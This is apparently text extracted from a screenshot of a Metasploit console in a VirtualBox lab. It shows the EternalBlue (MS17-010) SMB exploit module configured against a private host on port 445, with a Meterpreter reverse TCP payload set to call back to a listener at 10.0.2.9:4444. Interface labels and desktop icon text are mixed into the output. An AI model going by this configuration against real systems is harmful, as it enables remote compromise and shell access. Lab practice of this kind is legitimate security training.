 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Ver opciones
Module options (exploit/windows/smb/ms17_010_eternalblue):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, W
Home
indows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
VBox_GAs_...
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >